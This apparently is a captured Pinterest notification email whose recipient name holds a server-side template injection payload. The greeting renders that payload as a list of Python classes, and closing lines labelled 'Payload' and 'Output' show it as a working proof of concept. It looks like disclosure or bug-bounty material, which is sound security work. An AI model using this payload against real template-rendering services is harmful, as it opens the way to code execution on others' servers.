 0:26
<confirm@account.pinterest.com> Pinterest
{{null.__class__.__mro__[1].__subclasses__()}}
מאת: Pinterest <confirm@account.pinterest.com>
דואר לתשובה: confirm@reply.pinterest.com
אל: <nir+or4@hackerupro.co.il> {{()__null.__class__.__mro__[1].__subclasses}}
תאריך: 5 בנוב׳ 2019, 0:26
נושא: Did you change your Pinterest email address?
רשימת דיוור: <pinterest.1.0.sparkpostmail.com> סינון הודעות מתוך רשימת דיוור זו
נשלח על-ידי: account.pinterest.com
חתום בידי: account.pinterest.com
הסר מרשימת המנויים: ביטול המינוי לרשימת הדיוור הזו
אבטחה: הצפנה סטנדרטית (TLS) מידע נוסף
: ההודעה חשובה בעיקר מכיוון שהרבית לקרוא הודעות המסומנות בתווית זו.
Hi [<type 'type'>, <type 'weakref'>, <type
'weakcallableproxy'>, <type 'weakproxy'>,
<type 'basestring'>, <type 'bytearray'>, <type
<type 'NoneType'>, <type 'NotImplementedTyp
<type 'traceback'>, <type 'super'>, <type 'xran
<type 'dict'>, <type 'set'>, <type 'slice'>, <type
'staticmethod'>, <type 'complex'>, <type 'float'>, <type
'buffer'>, <type 'long'>, <type 'frozenset'>, <type
'property'>, <type 'memoryview'>, <type 'tuple'>, <type
'enumerate'>, <type 'reversed'>, <type 'code'>, <type
'frame'>, <type 'builtin_function_or_method'>, <type
'instancemethod'>, <type 'function'>, <type 'classobj'>,
<type 'dictproxy'>, <type 'generator'>, <type
'getset_descriptor'>, <type 'wrapper_descriptor'>, <type
'instance'>, <type 'ellipsis'>, <type
'member_descriptor'>, <type 'file'>, <type 'PyCapsule'>,
<type 'cell'>, <type 'callable-iterator'>, <type 'iterator'>,
<type 'sys.long_info'>, <type 'sys.float_info'>, <type
'EncodingMap'>, <type 'fieldnameiterator'>, <type
'formatteriterator'>, <type 'sys.version_info'>, <type
'sys.flags'>, <type 'exceptions.BaseException'>, <type
'module'>, <type 'imp.NullImporter'>, <type
'zipimport.zipimporter'>, <type 'posix.stat_result'>,
<type 'posix.statvfs_result'>, <class
'warnings.WarningMessage'>, <class
'warnings.catch_warnings'>, <class
'_weakrefset._IterationGuard'>, <class
'_weakrefset.WeakSet'>, <class '_abcoll.Hashable'>,
<type 'classmethod'>, <class '_abcoll.Iterable'>, <class
Payload:
null.__class__.__mro__[1].__subclasses__()
Output:
More than 4000 Types and Classes